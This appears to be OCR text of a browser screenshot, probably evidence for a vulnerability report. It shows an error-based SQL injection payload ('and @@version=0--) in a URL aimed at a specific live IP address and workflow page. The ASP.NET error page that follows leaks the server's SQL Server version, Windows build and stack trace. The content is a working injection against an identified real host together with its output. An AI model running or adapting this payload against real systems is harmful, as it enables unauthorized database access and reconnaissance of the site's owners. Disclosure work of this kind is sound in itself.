 360安全浏览器 7.1
菜单
http://183.62.56.27:99/WorkFlow/WFConfigure/WFBuInterfaceEdit.aspx?id='and%20@@version=0--
李克强考察工商总局
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
48%
31K/s
40.3K/s
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +39
购
0个点评 猜你喜欢 加速器 下载 100%